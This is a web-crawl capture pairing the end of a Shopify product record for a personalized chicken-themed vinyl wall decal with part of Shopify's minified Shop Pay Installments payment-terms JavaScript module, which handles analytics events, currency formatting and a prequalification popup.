\/ Vinyl","option1":"16\"x20\"","option2":"Vinyl","option3":null,"sku":"7372816253010-16\"x20\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 16\"x20\" \/ Vinyl","public_title":"16\"x20\" \/ Vinyl","options":["16\"x20\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061","options":[{"name":"Size","position":1,"values":["8\"x12\"","12\"x12\"","12\"x14\"","14\"x16\"","16\"x20\""]},{"name":"Material","position":2,"values":["Vinyl"]}],"url":"\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","media":[{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650357006586,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650357432570,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650356252922,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650356515066,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650357268730,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062","width":1000},{"alt":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift","id":34650356416762,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eduqgTQ-.vi.esm.js
body_size: 22552
content:
import{a3 as e,a4 as n,s as t,d as a,q as i,B as r,T as l,j as o,aF as s,aG as c,aH as p,aI as h,i as u,am as m,an as d,u as y,_ as g,e as f,o as v,p as b,A as P,U as C,aE as T,V as _,W as k,g as w,h as I,aJ as x,aa as L,ai as N,y as S,$ as M,P as q,aK as B,k as O,w as A,G as E,L as G,X as F,n as H,D as V,S as R,aL as z,af as Z,ab as j,aM as W,I as $,R as U}from"./chunk.common_DGELgVBq.esm.js";import{A as D,M as K}from"./chunk.modal_B2WiipCn.esm.js";const J={backgroundColor:"#fff",bannerContent:"pay_in_4",canShowSamplePlanModalContent:!1,cartDetails:void 0,checkoutUrl:null,countryCode:"US",currencyCode:"USD",dataLoaded:!1,eligible:!1,financingTermForBanner:null,fullPrice:"",hasZeroInterestLoanType:!1,installmentPlans:[],installmentsBuyerPrequalificationEnabled:!1,isEligibleForPrequalification:!1,isInAdaptiveRangeWithoutZeroInterest:!1,isLegacyBanner:!1,loanTypes:[],maxPrice:"$3000",metaType:"product",minIneligibleMessageType:void 0,minPrice:"$50",modalOpen:!1,modalToken:"",modalVariant:"splitPay",numberOfPaymentTerms:4,pricePerTerm:"",samplePlans:[],sellerId:void 0,showNewBuyerIncentive:!1,showPrequalAmount:!1,prequalAmountLoaded:!1,setShowPrequalAmount:()=>{throw new Error("Invalid attempt to call setShowPrequalAmount from outside of context")},setPrequalAmountLoaded:()=>{throw new Error("Invalid attempt to call setPrequalAmountLoaded from outside of context")},setModalOpen:()=>{throw new Error("Invalid attempt to call setModalOpen from outside of context")},uxMode:"iframe",variantAvailable:!1,variantId:void 0,variantInfo:void 0},Q=e(J),Y=()=>n(Q),X="1.0.34-beta",ee=()=>{const{analyticsData:{analyticsTraceId:e},produceMonorailEvent:n,getTrekkieAttributes:o}=t(),[s]=a(new Set),c=i((t=>r(void 0,[t],void 0,(function*({bannerContent:t,bannerTemplateCodeSignature:a,eligible:i,hasPrequalLink:r,origin:l,price:c,variantId:p}){const h=p?String(p):"cart";if(s.has(h))return;s.add(h);const u=yield o("uniqToken","visitToken","shopId","microSessionId","contentLanguage","currency"),m=Object.assign(Object.assign({},u),{origin:l,bannerContent:t,eligible:i,bannerTemplateCodeSignature:a,price:c,shopJsVersion:X,hasPrequalLink:r,analyticsTraceId:e});n({event:{schemaId:"shop_pay_installments_banner_ui_impression/3.0",payload:m},trekkieAttributes:u,onError:()=>{s.delete(h)}})}))),[e,o,n,s]),p=i((e=>r(void 0,[e],void 0,(function*({elementType:e,elementName:t}){const a=`element-${e}-${t}`;if(s.has(a))return;s.add(a);const i=yield o("uniqToken","visitToken","microSessionId","microSessionCount","shopId","themeId","themeCityHash","contentLanguage","referer"),r=Object.assign(Object.assign({},i),{elementName:t,elementType:e,shopJsVersion:X});n({event:{schemaId:"shop_js_ui_impression/1.1",payload:r},onError:()=>{s.delete(a)},trekkieAttributes:i})}))),[o,n,s]),h=i((e=>r(void 0,[e],void 0,(function*({eligibleSpiPlanType:e,modalToken:t,origin:a,price:i,spiPlanDetails:r,variantId:l}){let c;if(c="cart"===a?`${a}-open`:`${t}-open`,s.has(c))return;s.add(c);const p=yield o("uniqToken","visitToken","microSessionId","microSessionCount","shopId","currency"),h=Object.assign(Object.assign({},p),{origin:a,modalToken:t,eligibleSpiPlanType:e,price:i,spiPlanDetails:r,variantId:l,shopJsVersion:X});n({event:{schemaId:"shop_pay_installments_dynamic_modal_impression/1.0",payload:h},onError:()=>{s.delete(c)},trekkieAttributes:p})}))),[o,s,n]),u=i((e=>r(void 0,[e],void 0,(function*({modalToken:e,action:t}){const a=`${e}-${t}`;if(s.has(a))return;s.add(a);const i=yield o("uniqToken","visitToken","microSessionId","microSessionCount","shopId"),r=Object.assign(Object.assign({},i),{modalToken:e,action:t,shopJsVersion:X});n({event:{schemaId:"shop_pay_installments_dynamic_modal_user_actions/1.0",payload:r},onError:()=>{s.delete(a)},trekkieAttributes:i})}))),[o,n,s]),m=i(((...e)=>r(void 0,[...e],void 0,(function*(e="product",t){if(s.has("invalidBannerMetadata"))return;s.add("invalidBannerMetadata");const a=yield o("uniqToken","visitToken","microSessionId","microSessionCount","shopId"),i=Object.assign(Object.assign({},a),{origin:e,metadata:t,shopJsVersion:X});n({event:{schemaId:"shop_pay_installments_banner_invalid_metadata/1.0",payload:i},onError:()=>{s.delete("invalidBannerMetadata")},trekkieAttributes:a})}))),[o,n,s]),d=i((t=>r(void 0,[t],void 0,(function*({bannerContent:t,eligible:a,origin:i,prequalLinkClicked:r,price:l}){if(s.has("bannerPrequalInteraction"))return;s.add("bannerPrequalInteraction");const c=yield o("uniqToken","visitToken","shopId","microSessionId","contentLanguage","currency"),p=Object.assign(Object.assign({},c),{origin:i,bannerContent:t,eligible:a,price:l,shopJsVersion:X,prequalLinkClicked:r,analyticsTraceId:e});n({event:{schemaId:"shop_pay_installments_banner_prequal_interaction/3.0",payload:p},onError:()=>{s.delete("bannerPrequalInteraction")},trekkieAttributes:c})}))),[e,o,n,s]),y=i((t=>r(void 0,[t],void 0,(function*({sellerId:t,pageType:a}){if(s.has(a))return;s.add(a);n({event:{schemaId:"shop_pay_installments_prequal_popup_page_impression/3.0",payload:{analyticsTraceId:e,sellerId:t,pageType:a}},onError:()=>{s.delete(a)},trekkieAttributes:void 0})}))),[e,s,n]);return l((()=>({trackElementImpression:p,trackInstallmentsBannerImpression:c,trackInstallmentsBannerPrequalInteraction:d,trackInvalidInstallmentBannerMetadata:m,trackInstallmentsPrequalPopupPageImpression:y,trackModalAction:u,trackModalOpened:h})),[p,c,d,m,y,u,h])},ne=e=>{const n=new Map([["font-weight","weight"],["font-display","display"],["font-style","style"],["font-stretch","stretch"],["ascent-override","ascentOverride"],["descent-override","descentOverride"],["font-feature-settings","featureSettings"],["line-gap-override","lineGapOverride"],["unicode-range","unicodeRange"]]),t={};return n.forEach(((n,a)=>{e[a]&&(t[n]=e[a])})),t};function te(e){var n;if(!e||""===e.trim())return[];const t=e=>"CSSFontFaceRule"===e.constructor.name;try{const n=[...o.styleSheets].filter((e=>Boolean(e.cssRules))).flatMap((e=>[...e.cssRules].filter(t))).filter((n=>e.includes(n.style.getPropertyValue("font-family")))).map((e=>{const n={};for(let t=e.style.length;t--;){const a=e.style[t];"src"!==a?n[a]=e.style.getPropertyValue(a):n.src=e.style.getPropertyValue("src").replace(/url\((["']?)([^"')]+)\1\)/gm,((n,t,a)=>{var i,r;if(a.match(/^(https?:)?\/\//))return n;const l=null!==(r=null===(i=e.parentStyleSheet)||void 0===i?void 0:i.href)&&void 0!==r?r:location.href;return`url("${new URL(a,l)}")`}))}return n}));return n.map((e=>({src:e.src,fontFamily:e["font-family"].replace(/["']/g,""),fontFaceDescriptors:ne(e)})))}catch(e){return null===(n=console.warn)||void 0===n||n.call(console,"Error while extracting font-face declaration",e),[]}}const ae=[{key:"affirmCanadaHelpLink",href:"https://www.affirm.ca/help",text:"affirm.ca/help"},{key:"lendersLink",href:"https://www.affirm.com/lenders",text:"affirm.com/lenders"},{key:"licensesLink",href:"https://www.affirm.com/licenses",text:"affirm.com/licenses"}],ie=["BIF","CLP","DJF","GNF","HUF","ISK","JPY","KMF","KRW","MGA","PYG","RWF","TWD","UGX","VND","VUV","XAF","XOF","XPF"],re={CA:["en","fr"]},le=`${h}/shopify_pay/prequal_authorize?target_origin=${u.location.origin}`;let oe;const se=e=>{const n=e.trim().replace(/[^0-9,.]/g,"");return","===n[n.length-3]?parseFloat(n.replace(/\./g,"").replace(/,([^,]*)$/,".$1")):parseFloat(n.replace(/,/g,""))},ce=({currencyCode:e="USD",price:n})=>{const t=ie.includes(e)?0:2,a={style:"currency",currency:e,minimumFractionDigits:t,maximumFractionDigits:t};try{return a.currencyDisplay="narrowSymbol",new Intl.NumberFormat(void 0,a).format(n)}catch(i){a.currencyDisplay="symbol";try{return new Intl.NumberFormat(void 0,a).format(n)}catch(a){return(oe||(oe=new m({exporter:d(),attributes:{feature:"PaymentTerms"}})),oe).log({body:"Currency formatting fallback triggered",attributes:{currencyCode:e,price:n,narrowSymbolError:i instanceof Error?i.message:String(i),symbolError:a instanceof Error?a.message:String(a)}}),`${n.toFixed(t)} ${e}`}}},pe=()=>l((()=>ae.reduce(((e,{key:n,href:t,text:a})=>Object.assign(Object.assign({},e),{[n]:y("a",{href:t,target:"_blank","aria-describedby":"shopify-payment-terms-modal-warning-text",rel:"noreferrer",className:"text-grayscale-d0 underline hover_text-black focus_text-black active_text-black",children:a})})),{})),[]),he=()=>y("div",{className:"relative inline-block",children:y("svg",{className:"block",fill:"none",height:22,role:"img",viewBox:"0 0 52 58",width:22,xmlns:"http://www.w3.org/2000/svg",children:y("path",{className:"animate-reveal stroke-white stroke-dasharray-reveal",d:"M3 13C5 11.75 10.4968 6.92307 21.5 6.4999C34.5 5.99993 42 13 45 23C48.3 34 42.9211 48.1335 30.5 51C17.5 54 6.6 46 6 37C5.46667 29 10.5 25 14 23",strokeWidth:11})})}),ue=()=>y("svg",{"aria-labelledby":"shopify-payment-terms-modal-affirm",xmlns:"http://www.w3.org/2000/svg",height:"16",width:"39",fill:"none",children:[y("path",{fill:"#000",d:"M3.058 14.543c-.482 0-.724-.236-.724-.623 0-.72.812-.965 2.292-1.121 0 .962-.656 1.744-1.569 1.744zm.638-5.413c-1.058 0-2.275.495-2.936 1.017l.604 1.26c.53-.48 1.386-.892 2.159-.892.734 0 1.14.243 1.14.734 0 .33-.269.497-.777.563C1.99 12.056.5 12.575.5 14.026c0 1.15.826 1.846 2.116 1.846.92 0 1.74-.507 2.129-1.176v.99H6.46v-4.148c0-1.712-1.2-2.408-2.764-2.408zm17.224.188v6.367h1.837v-3.068c0-1.458.89-1.886 1.51-1.886.243 0 .57.07.785.23l.334-1.684a2.104 2.104 0 0 0-.822-.147c-.944 0-1.538.415-1.929 1.258v-1.07h-1.714zm12.979-.188c-.971 0-1.697.57-2.075 1.118-.35-.709-1.093-1.118-1.983-1.118-.971 0-1.643.535-1.954 1.15v-.962h-1.77v6.367h1.838v-3.277c0-1.177.621-1.742 1.201-1.742.525 0 1.007.337 1.007 1.207v3.812h1.835v-3.277c0-1.19.606-1.742 1.213-1.742.486 0 .998.35.998 1.193v3.826h1.834v-4.401c0-1.431-.971-2.154-2.144-2.154zm-17.447.187h-1.664v-.648c0-.842.485-1.083.903-1.083.462 0 .822.203.822.203l.566-1.284s-.573-.372-1.617-.372c-1.173 0-2.508.656-2.508 2.716v.468h-2.785v-.648c0-.842.485-1.083.903-1.083.238 0 .557.054.822.203l.566-1.284c-.338-.196-.88-.372-1.617-.372-1.173 0-2.508.656-2.508 2.716v.468H7.269v1.405h1.066v4.963h1.834v-4.963h2.785v4.963h1.834v-4.963h1.664V9.317zm1.095 6.367h1.832V9.317h-1.832v6.367z"}),y("path",{fill:"#5A31F4",d:"M28.24.434c-4.956 0-9.372 3.413-10.625 7.8h1.795C20.457 4.968 24.012 2.1 28.24 2.1c5.14 0 9.582 3.882 9.582 9.925 0 1.356-.177 2.58-.513 3.66h1.743l.017-.059c.286-1.115.431-2.326.431-3.6 0-6.74-4.95-11.59-11.26-11.59z"})]});function me({className:e}){const{translate:n}=w(),t=String(n("paymentTerms.shopPay",{defaultValue:"Shop Pay"}));return y("svg",{className:e,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 99 25","aria-label":t,role:"img",children:[y("path",{fill:"currentColor",d:"M70.842 7.915h2.25c1.561 0 2.328.642 2.328 1.715 0 1.074-.739 1.715-2.259 1.715h-2.32v-3.43ZM80.525 16.142c-.879 0-1.227-.474-1.227-.948 0-.642.725-.935 2.147-1.102l1.115-.125c-.07 1.227-.892 2.175-2.035 2.175Z"}),y("path",{fill:"currentColor","fill-rule":"evenodd",d:"M65.645.5a3.64 3.64 0 0 0-3.64 3.64V20.7a3.64 3.64 0 0 0 3.64 3.64h29.668a3.64 3.64 0 0 0 3.64-3.64V4.14A3.64 3.64 0 0 0 95.314.5H65.645Zm5.197 16.674v-4.197h2.64c2.412 0 3.695-1.353 3.695-3.402 0-2.05-1.283-3.277-3.695-3.277h-4.341v10.876h1.7Zm9.334.223c1.297 0 2.147-.572 2.538-1.548.112 1.088.767 1.645 2.189 1.269l.014-1.157c-.572.055-.683-.154-.683-.753v-2.845c0-1.673-1.102-2.663-3.138-2.663-2.008 0-3.165 1.004-3.165 2.705h1.562c0-.809.572-1.297 1.576-1.297 1.06 0 1.547.46 1.534 1.255v.363l-1.8.195c-2.021.223-3.137.99-3.137 2.329 0 1.101.781 2.147 2.51 2.147Zm9.906.32c-.711 1.73-1.855 2.245-3.64 2.245h-.766V18.54h.822c.977 0 1.45-.307 1.966-1.185L85.3 9.923h1.757l2.259 5.424 2.008-5.424h1.715l-2.956 7.795Z","clip-rule":"evenodd"}),y("path",{fill:"currentColor",d:"M6.992 11.055c-2.359-.509-3.41-.708-3.41-1.612 0-.85.711-1.274 2.134-1.274 1.25 0 2.165.544 2.839 1.61.05.081.155.11.241.066l2.655-1.335a.186.186 0 0 0 .076-.259c-1.102-1.9-3.137-2.94-5.818-2.94C2.188 5.311 0 7.037 0 9.781c0 2.915 2.664 3.651 5.027 4.16 2.362.51 3.417.709 3.417 1.613s-.769 1.33-2.303 1.33c-1.416 0-2.467-.644-3.102-1.896a.186.186 0 0 0-.251-.082L.14 16.21a.188.188 0 0 0-.083.253c1.051 2.102 3.207 3.285 6.087 3.285 3.668 0 5.885-1.698 5.885-4.527 0-2.83-2.677-3.651-5.037-4.16v-.007ZM21.218 5.311c-1.505 0-2.835.531-3.791 1.477-.06.057-.159.015-.159-.067V.687A.185.185 0 0 0 17.081.5h-3.322a.185.185 0 0 0-.187.187v18.73c0 .104.083.186.187.186h3.322a.185.185 0 0 0 .187-.186V11.2c0-1.587 1.223-2.804 2.87-2.804 1.649 0 2.843 1.191 2.843 2.804v8.216c0 .104.082.186.187.186h3.322a.185.185 0 0 0 .187-.186V11.2c0-3.452-2.274-5.89-5.459-5.89ZM33.415 4.774c-1.803 0-3.493.55-4.706 1.343a.186.186 0 0 0-.06.25l1.464 2.488c.054.089.168.12.257.066a5.853 5.853 0 0 1 3.052-.834c2.899 0 5.03 2.036 5.03 4.726 0 2.292-1.706 3.99-3.868 3.99-1.762 0-2.985-1.022-2.985-2.463 0-.825.352-1.502 1.27-1.98a.183.183 0 0 0 .073-.258l-1.381-2.327a.187.187 0 0 0-.226-.079c-1.85.683-3.15 2.327-3.15 4.533 0 3.338 2.67 5.83 6.396 5.83 4.35 0 7.478-3 7.478-7.303 0-4.612-3.64-7.982-8.644-7.982ZM51.776 5.283c-1.68 0-3.182.62-4.277 1.707a.093.093 0 0 1-.16-.066v-1.31a.185.185 0 0 0-.187-.186h-3.235a.185.185 0 0 0-.188.187v18.702c0 .104.083.186.188.186h3.32a.185.185 0 0 0 .188-.186v-6.133c0-.082.099-.123.16-.07 1.091 1.012 2.536 1.603 4.19 1.603 3.897 0 6.936-3.139 6.936-7.217 0-4.078-3.042-7.217-6.935-7.217Zm-.63 11.266c-2.215 0-3.895-1.754-3.895-4.074S48.928 8.4 51.147 8.4c2.22 0 3.893 1.726 3.893 4.075 0 2.348-1.651 4.074-3.896 4.074h.003Z"})]})}const de=()=>{var e;const{locale:n,translate:t}=w(),{countryCode:a=""}=Y(),i=null!==(e=null==n?void 0:n.split("-")[0])&&void 0!==e?e:"en",r=l((()=>{var e;return null!==(e=re[a])&&void 0!==e?e:["en"]}),[a]),o=r.includes(i),s=l((()=>((e,n)=>{const t=new Intl.DisplayNames([e],{type:"language"});return n.map((e=>{var n;return null!==(n=t.of(e))&&void 0!==n?n:e}))})(i,r)),[i,r]),c=t(o?"paymentTerms.installmentsModal.partnership":"paymentTerms.installmentsModal.partnershipDisclaimer",{affirmLogo:y("span",{className:"inline-block",children:y(ue,{})}),supportedLanguages:l((()=>new Intl.ListFormat(n,{type:"conjunction"}).format(s)),[n,s])});return y("footer",{className:"flex flex-col items-center",children:[y("div",{className:"mb-3 h-5 w-22 text-purple-primary",children:y(me,{})}),y("small",{className:"text-caption font-light tracking-wider text-grayscale-d0",children:c})]})};const ye=()=>({left:void 0===u.screenLeft?u.screenX:u.screenLeft,top:void 0===u.screenTop?u.screenY:u.screenTop}),ge=()=>({width:u.innerWidth||o.documentElement.clientWidth,height:u.innerHeight||o.documentElement.clientHeight}),fe=()=>screen.width&&u.screen.availWidth?screen.width/u.screen.availWidth:1,ve=()=>{const{translate:e}=w(),{instanceId:n}=I(),t=b(),a=P(null);x({allowedOrigins:[L,N],handler:e=>{var n,i,r;switch(e.type){case"close":null===(n=a.current)||void 0===n||n.close(),t("overlayClose");break;case"error":null===(i=a.current)||void 0===i||i.close(),t("closeOverlayAndModal");break;case"prequal_buyer_upsert_successful":null===(r=a.current)||void 0===r||r.close(),t("buyerOnboardingSuccess")}},source:a}),S((()=>{const e=e=>{"Escape"!==e.key&&"Esc"!==e.key||t("overlayClose")};return u.addEventListener("keydown",e),()=>{u.removeEventListener("keydown",e)}}),[t]);return M(y(q,{instanceId:n,type:"modal",variant:"installmentsPrequalOverlay",children:y("div",{"data-testid":"prequal-buyer-form-overlay",className:"fixed inset-0 z-max flex animate-fade-in flex-col items-center justify-center bg-gradient-to-b from-black/95 to-black/60 text-center font-sans text-body-large text-white",children:[y("div",{className:"h-5 w-22",children:y(me,{})}),y("div",{className:"my-5 flex flex-col items-center justify-center gap-4",children:[y("p",{children:e("paymentTerms.prequalOverlay.needMoreInfo")}),y("p",{children:e("paymentTerms.prequalOverlay.clickContinue")})]}),y("button",{type:"button","data-testid":"installments-prequal-overlay-continue",className:"cursor-pointer bg-transparent text-white underline hover_text-grayscale-l2l focus_outline-none",onClick:()=>{var e;a.current&&!a.current.closed||(a.current=function({url:e,width:n,height:t,windowName:a,onClose:i}){const r=ye(),l=ge(),o=l.width||screen.width,s=l.height||screen.height,c=fe(),p=(o-n)/2/c+r.left,h=(s-t)/2/c+r.top,m=u.open(e,a,`scrollbars=yes,width=${n},height=${t},top=${h},left=${p}`);if(!m)return null;if(m.focus(),i){const e=setInterval((()=>{m.closed&&(i(),clearInterval(e))}),1e3)}return m}({url:le,width:500,height:750})),null===(e=a.current)||void 0===e||e.focus()},children:e("paymentTerms.prequalOverlay.continue")})]})}),o.body)},be=()=>y("div",{className:"flex w-full items-center justify-center",children:y("svg",{width:64,height:64,viewBox:"0 0 44 44",xmlns:"http://www.w3.org/2000/svg",className:"animate-spin fill-purple-primary",children:y("path",{d:"M15.542 1.487A21.507 21.507 0 00.5 22c0 11.874 9.626 21.5 21.5 21.5 9.847 0 18.364-6.675 20.809-16.072a1.5 1.5 0 00-2.904-.756C37.803 34.755 30.473 40.5 22 40.5 11.783 40.5 3.5 32.217 3.5 22c0-8.137 5.3-15.247 12.942-17.65a1.5 1.5 0 10-.9-2.863z"})})}),Pe=({disabled:e})=>{const{translate:n}=w(),{trackPageImpression:a}=t(),i=P(null);S((()=>{a({page:"SIGN_IN_WITH_SHOP_BUTTON"})}),[a]);const r=l((()=>n(e?"paymentTerms.buttons.unavailable":"paymentTerms.buttons.check")),[e,n]);return y(B,{className:"m-auto flex size-full w-full cursor-pointer items-center justify-center rounded-xs border-none px-11 py-2.5 text-button-large font-normal",disabled:e,ref:i,children:y("span",{className:"whitespace-nowrap font-sans text-white","data-testid":"prequal-button-text",children:r})})},Ce=()=>{const{translate:e}=w(),{fullPrice:n,samplePlans:t,countryCode:a}=Y(),i=e("paymentTerms.samplePlansContent.subtitle",{count:t.length,priceWithoutInterest:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:n}})});return y(O,{children:[y("p",{"data-testid":"subtitle",className:"mb-4 text-subtitle font-normal leading-snug text-grayscale-d0",children:i}),y("ul",{className:"m-0 list-none rounded-xs border border-grayscale-l2 bg-grayscale-l4 px-5 py-4",children:t.map((({pricePerTerm:n,apr:t,numberOfPaymentTerms:i,interest:r,totalPriceWithInterest:l,loanType:o})=>{const s="split_pay"===o,c=e(s&&"GB"!==a?"paymentTerms.samplePlansContent.everyTwoWeeks":"paymentTerms.samplePlansContent.monthly"),p=e(s?"paymentTerms.samplePlansContent.splitPayFrequency":"paymentTerms.samplePlansContent.otherFrequency",{pricePerTerm:y("span",{className:"text-body-large font-medium",children:n}),frequency:c});return y("li",{className:"border-b border-grayscale-l2 py-4 text-grayscale-d0 first_pt-0 last_border-b-0 last_pb-0",children:[y("div",{className:"mb-4 flex justify-between text-body-small font-normal",children:y("span",{"data-testid":"list-item__frequency",className:"flex flex-nowrap items-end gap-1",children:[y("span",{className:"font-medium",children:p}),y("span",{"data-testid":"list-item__number-of-terms",children:"GB"===a&&s?e("paymentTerms.samplePlansContent.inNumberOfPayments",{numberOfPayments:3}):e(s?"paymentTerms.samplePlansContent.splitPayNumberOfTerms":"paymentTerms.samplePlansContent.otherNumberOfTerms",{numberOfTerms:s?2*i:i})})]})}),y("div",{className:"flex flex-col space-y-4 text-caption font-normal",children:[y("div",{className:"flex justify-between",children:[y("span",{"data-testid":"list-item__interest-detail-label",children:e("GB"===a?"paymentTerms.samplePlansContent.costOfCredit":"paymentTerms.samplePlansContent.interestDetails",{apr:t})}),y("span",{"data-testid":"list-item__interest-amount",children:r})]}),y("div",{className:"flex justify-between",children:[y(O,{children:e("paymentTerms.samplePlansContent.total")}),y("span",{className:"font-semibold",children:l})]})]})]},`${n}-${i}-${o}`)}))})]})},Te=({onClose:e})=>{const{checkoutUrl:n,countryCode:o,fullPrice:s,metaType:c,modalOpen:p,sellerId:h,uxMode:m,variantInfo:d,showNewBuyerIncentive:I}=Y(),x=l((()=>Number(h)),[h]),{translate:N}=w(),{trackInstallmentsPrequalPopupPageImpression:M}=ee(),q=P(null),[B,V]=a("prequal_authorize_loaded"),[R,z]=a(!1),[Z,j]=a(!1),[W,$]=a(!1),[U,K]=a("mainContent"),[J,Q]=a(!1),[X,ne]=a(!1),{analyticsData:te}=t(),ae=pe(),ie=l((()=>{const e=L.replace("https://","");return`${L}/pay/installments/prequalifications/authorize?shopify_domain=${u.location.hostname}&pay_domain=${e}&analytics_trace_id=${te}&redirect_source=${u.location.origin}`}),[te]),re=i((()=>r(void 0,void 0,void 0,(function*(){n&&(u.location.assign(n),M({pageType:"prequal_continue_to_checkout_clicked",sellerId:x}))}))),[n,x,M]),oe=i((()=>{M({pageType:"prequal_buyer_form_overlay_loaded",sellerId:x}),Q(!0)}),[x,M]),{destroy:ce}=A({onClose:e,onContinueToCheckout:re,onPrequalError:()=>{ue()},onPrequalMissingInformation:()=>{K("mainContent"),oe()},onPrequalSuccess:()=>{ue()},onPrequalReady:()=>{var e;E({contentWindow:null===(e=q.current)||void 0===e?void 0:e.contentWindow,event:{type:"createprequal",amount:se(s),currency:"USD",sellerId:x}})},onResizeIframe:({height:e})=>{q.current.style.height=`${Math.max(Math.min(u.innerHeight-75,642),e)}px`},source:q});S((()=>{const e=q.current;return()=>{e&&ce()}}),[ce]);const 